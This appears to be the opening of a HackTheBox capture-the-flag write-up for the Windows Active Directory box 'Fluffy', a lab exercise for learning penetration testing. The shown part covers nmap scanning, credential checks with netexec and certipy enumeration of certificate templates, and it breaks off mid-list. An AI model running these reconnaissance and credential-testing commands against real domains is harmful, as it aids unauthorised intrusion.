HTB: Fluffy


Fluffy is an assume-breach Windows Active Directory challenge. I’ll start by exploiting CVE-2025-24071 / CVE-2025-24055, a vulnerability in how Windows handles library-ms files in zip archives, leading to authentication attempts to the attacker. I’ll get a NetNTLMv2 and crack it. From there, BloodHound data shows that this user has GenericWrite over some service accounts. I’ll abuse that to get a WinRM shell with one. From this user, I’ll exploit ESC16 in the ADCS environment to get a shell as Administrator.
Box Info
Recon
Initial Scanning
nmap finds a bunch of open TCP ports:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.69
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-22 02:11 UTC
Nmap scan report for 10.10.11.69
Host is up (0.094s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49672/tcp open unknown
49685/tcp open unknown
49701/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.46 seconds
oxdf@hacky$ nmap -p 53,88,139,389,445,464,593,636,3268,3269,5985 -vv -sCV 10.10.11.69
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-22 02:12 UTC
...[snip]...
Nmap scan report for 10.10.11.69
Host is up, received echo-reply ttl 127 (0.094s latency).
Scanned at 2025-05-22 02:12:31 UTC for 91s
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-05-22 02:12:37Z)
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
| SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
| -----BEGIN CERTIFICATE-----
| MIIGJzCCBQ+gAwIBAgITUAAAAAJKRwEaLBjVaAAAAAAAAjANBgkqhkiG9w0BAQsF
...[snip]...
| 9r5Zuo/LdOGg/tqrZV8cNR/AusGMNslltUAYtK3HyjETE/REiQgwS9mBbQ==
|_-----END CERTIFICATE-----
|_ssl-date: 2025-05-22T02:14:01+00:00; 0s from scanner time.
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-22T02:14:01+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
| SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
| -----BEGIN CERTIFICATE-----
| MIIGJzCCBQ+gAwIBAgITUAAAAAJKRwEaLBjVaAAAAAAAAjANBgkqhkiG9w0BAQsF
...[snip]...
| 9r5Zuo/LdOGg/tqrZV8cNR/AusGMNslltUAYtK3HyjETE/REiQgwS9mBbQ==
|_-----END CERTIFICATE-----
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
| SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
| -----BEGIN CERTIFICATE-----
| MIIGJzCCBQ+gAwIBAgITUAAAAAJKRwEaLBjVaAAAAAAAAjANBgkqhkiG9w0BAQsF
...[snip]...
| 9r5Zuo/LdOGg/tqrZV8cNR/AusGMNslltUAYtK3HyjETE/REiQgwS9mBbQ==
|_-----END CERTIFICATE-----
|_ssl-date: 2025-05-22T02:14:01+00:00; 0s from scanner time.
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-22T02:14:01+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
| SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
| -----BEGIN CERTIFICATE-----
| MIIGJzCCBQ+gAwIBAgITUAAAAAJKRwEaLBjVaAAAAAAAAjANBgkqhkiG9w0BAQsF
...[snip]...
| 9r5Zuo/LdOGg/tqrZV8cNR/AusGMNslltUAYtK3HyjETE/REiQgwS9mBbQ==
|_-----END CERTIFICATE-----
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 53865/tcp): CLEAN (Timeout)
| Check 2 (port 19123/tcp): CLEAN (Timeout)
| Check 3 (port 5751/udp): CLEAN (Timeout)
| Check 4 (port 54887/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-05-22T02:13:21
|_ start_date: N/A
...[snip]...
Nmap done: 1 IP address (1 host up) scanned in 91.60 seconds
The box shows many of the ports associated with a Windows Domain Controller. The domain is fluffy.htb, and the hostname is DC01.
I’ll use netexec to generate a hosts file:
oxdf@hacky$ netexec smb 10.10.11.69 --generate-hosts-file hosts
SMB 10.10.11.69 445 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
oxdf@hacky$ cat hosts /etc/hosts | sponge /etc/hosts
Initial Credentials
HackTheBox provides the following scenario associated with Puppy:
As is common in real life Windows pentests, you will start the Fluffy box with credentials for the following account:
j.fleischman / J0elTHEM4n1990!
The creds do work:
oxdf@hacky$ netexec smb dc01.fluffy.htb -u j.fleischman -p 'J0elTHEM4n1990!'
SMB 10.10.11.69 445 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.69 445 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!
They also work for LDAP, but not WinRM (unsurprisingly):
oxdf@hacky$ netexec ldap dc01.fluffy.htb -u j.fleischman -p 'J0elTHEM4n1990!'
LDAP 10.10.11.69 389 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb)
LDAP 10.10.11.69 389 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!
oxdf@hacky$ netexec winrm dc01.fluffy.htb -u j.fleischman -p 'J0elTHEM4n1990!'
WINRM 10.10.11.69 5985 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb)
WINRM 10.10.11.69 5985 DC01 [-] fluffy.htb\j.fleischman:J0elTHEM4n1990!
Given that, I’ll want to prioritize things like:
- SMB shares
- Bloodhound (which includes most of the data from LDAP)
- ADCS
ADCS
I’ll check if Fluffy is running ADCS using the netexec module:
oxdf@hacky$ netexec ldap dc01.fluffy.htb -u j.fleischman -p 'J0elTHEM4n1990!' -M adcs
LDAP 10.10.11.69 389 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb)
LDAP 10.10.11.69 389 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!
ADCS 10.10.11.69 389 DC01 Starting LDAP search with search filter '(objectClass=pKIEnrollmentService)'
ADCS 10.10.11.69 389 DC01 Found PKI Enrollment Server: DC01.fluffy.htb
ADCS 10.10.11.69 389 DC01 Found CN: fluffy-DC01-CA
This shows that there is a certificate authority, and I’ll want to run certipy to look for vulnerabilities:
oxdf@hacky$ certipy find -u j.fleischman@fluffy.htb -p 'J0elTHEM4n1990!' -vulnerable -stdout
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb
Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
Certificate Validity Start : 2025-04-17 16:00:16+00:00
Certificate Validity End : 3024-04-17 16:11:16+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Disabled Extensions : 1.3.6.1.4.1.311.25.2
Permissions
Owner : FLUFFY.HTB\Administrators
Access Rights
ManageCa : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
ManageCertificates : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
Enroll : FLUFFY.HTB\Cert Publishers
Certificate Templates : [!] Could not find any certificate templates
There’s nothing here that seems exploitable at this point. I’ll get a list of all the templates on the DC by removing the -vulnerable flag:
oxdf@hacky$ certipy find -u j.fleischman@fluffy.htb -p 'J0elTHEM4n1990!' -stdout
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb
Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
Certificate Validity Start : 2025-04-17 16:00:16+00:00
Certificate Validity End : 3024-04-17 16:11:16+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Disabled Extensions : 1.3.6.1.4.1.311.25.2
Permissions
Owner : FLUFFY.HTB\Administrators
Access Rights
ManageCa : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
ManageCertificates : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
Enroll : FLUFFY.HTB\Cert Publishers
Certificate Templates
0
Template Name : KerberosAuthentication
Display Name : Kerberos Authentication
Certificate Authorities : fluffy-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireDomainDns
SubjectAltRequireDns
Enrollment Flag : AutoEnrollment
Extended Key Usage : Client Authentication
Server Authentication
Smart Card Logon
KDC Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Enterprise Read-only Domain Controllers
FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Controllers
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Enterprise Domain Controllers
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Controllers
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Enterprise Domain Controllers
Write Property AutoEnroll : FLUFFY.HTB\Domain Controllers
FLUFFY.HTB\Enterprise Domain Controllers
1
Template Name : OCSPResponseSigning
Display Name : OCSP Response Signing
Enabled : False
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireDns
SubjectRequireDnsAsCn
Enrollment Flag : AddOcspNocheck
Norevocationinfoinissuedcerts
Extended Key Usage : OCSP Signing
Requires Manager Approval : False
Requires Key Archival : False
RA Application Policies : msPKI-Asymmetric-Algorithm`PZPWSTR`RSA`msPKI-Hash-Algorithm`PZPWSTR`SHA1`msPKI-Key-Security-Descriptor`PZPWSTR`D:P(A;;FA;;;BA)(A;;FA;;;SY)(A;;GR;;;S-1-5-80-3804348527-3718992918-2141599610-3686422417-2726379419)`msPKI-Key-Usage`DWORD`2`
Authorized Signatures Required : 0
Schema Version : 3
Validity Period : 2 weeks
Renewal Period : 2 days
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
2
Template Name : RASAndIASServer
Display Name : RAS and IAS Server
Enabled : False
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireDns
SubjectRequireCommonName
Enrollment Flag : AutoEnrollment
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\RAS and IAS Servers
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\RAS and IAS Servers
3
Template Name : Workstation
Display Name : Workstation Authentication
Enabled : False
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireDns
Enrollment Flag : AutoEnrollment
Extended Key Usage : Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Computers
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Computers
FLUFFY.HTB\Enterprise Admins
4
Template Name : DirectoryEmailReplication
Display Name : Directory Email Replication
Certificate Authorities : fluffy-DC01-CA
Enabled : True
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireDirectoryGuid
SubjectAltRequireDns
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
AutoEnrollment
Extended Key Usage : Directory Service Email Replication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Enterprise Read-only Domain Controllers
FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Controllers
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Enterprise Domain Controllers
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Controllers
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Enterprise Domain Controllers
Write Property AutoEnroll : FLUFFY.HTB\Domain Controllers
FLUFFY.HTB\Enterprise Domain Controllers
5
Template Name : DomainControllerAuthentication
Display Name : Domain Controller Authentication
Certificate Authorities : fluffy-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireDns
Enrollment Flag : AutoEnrollment
Extended Key Usage : Client Authentication
Server Authentication
Smart Card Logon
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Enterprise Read-only Domain Controllers
FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Controllers
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Enterprise Domain Controllers
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Domain Controllers
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Enterprise Domain Controllers
Write Property AutoEnroll : FLUFFY.HTB\Domain Controllers
FLUFFY.HTB\Enterprise Domain Controllers
6
Template Name : KeyRecoveryAgent
Display Name : Key Recovery Agent
Enabled : False
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectRequireDirectoryPath
Enrollment Flag : IncludeSymmetricAlgorithms
PendAllRequests
PublishToKraContainer
AutoEnrollment
Private Key Flag : ExportableKey
Extended Key Usage : Key Recovery Agent
Requires Manager Approval : True
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 2 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
7
Template Name : CAExchange
Display Name : CA Exchange
Enabled : False
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : IncludeSymmetricAlgorithms
Extended Key Usage : Private Key Archival
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1 week
Renewal Period : 1 day
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
8
Template Name : CrossCA
Display Name : Cross Certification Authority
Enabled : False
Client Authentication : True
Enrollment Agent : True
Any Purpose : True
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : PublishToDs
Private Key Flag : ExportableKey
Requires Manager Approval : False
Requires Key Archival : False
RA Application Policies : Qualified Subordination
Authorized Signatures Required : 1
Schema Version : 2
Validity Period : 5 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
9
Template Name : ExchangeUserSignature
Display Name : Exchange Signature Only
Enabled : False
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Extended Key Usage : Secure Email
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
10
Template Name : ExchangeUser
Display Name : Exchange User
Enabled : False
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : IncludeSymmetricAlgorithms
Private Key Flag : ExportableKey
Extended Key Usage : Secure Email
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
11
Template Name : CEPEncryption
Display Name : CEP Encryption
Enabled : False
Client Authentication : False
Enrollment Agent : True
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Extended Key Usage : Certificate Request Agent
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 2 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
Owner : FLUFFY.HTB\Enterprise Admins
Full Control Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Owner Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Dacl Principals : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Write Property Enroll : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
12
Template Name : OfflineRouter
Display Name : Router (Offline request)
Enabled : False
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Extended Key Usage : Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 2 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-04-17T16:10:16+00:00
Template Last Modified : 2025-04-17T16:10:16+00:00
Permissions
Enrollment Permissions
Enrollment Rights : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
Object Control Permissions
